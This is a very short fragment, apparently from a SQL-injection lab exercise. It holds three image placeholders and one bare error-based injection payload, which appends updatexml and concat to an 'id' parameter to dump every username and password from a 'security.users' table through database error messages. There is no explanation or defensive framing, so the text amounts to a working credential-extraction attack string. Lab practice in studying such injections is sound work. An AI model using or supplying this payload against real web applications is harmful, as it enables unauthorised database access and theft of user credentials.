 ?id=1" and updatexml(1,concat(0x7e,(select group_concat(username,':',password) from security.users),0x7e),1)--+